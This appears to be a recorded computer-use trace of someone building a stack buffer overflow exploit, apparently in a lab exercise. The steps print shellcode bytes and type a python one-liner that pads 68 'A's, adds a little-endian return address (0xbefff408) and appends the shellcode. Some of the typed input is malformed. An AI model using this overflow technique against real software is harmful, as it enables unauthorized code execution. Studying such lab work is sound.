
Step: Print the shellcode bytes from ./my_shell_code with !cat
type("!cat")

type("./my_shell_code")

key("Return")

Step: Start typing python -c 'print "A"*68 + "\x and review the earlier $sp value 0xbefff408
type("python -")

type("c")

key("BackSpace")

type("-c")

type("'print")

type("\"A\"")

type("*68")

type("+ \"")

type("\\x")

scroll("down", 3)

Step: Add return address 0xbefff408 as little-endian \x08\xf4\xff\xbe after the A's, then the shellcode
double_click(93, 227)

type("python -c 'print \"A\"*68 + \"\\x0xbefff408")

type("\\x")

type("be")

type("\\\\")

type("xff")

type("f4")
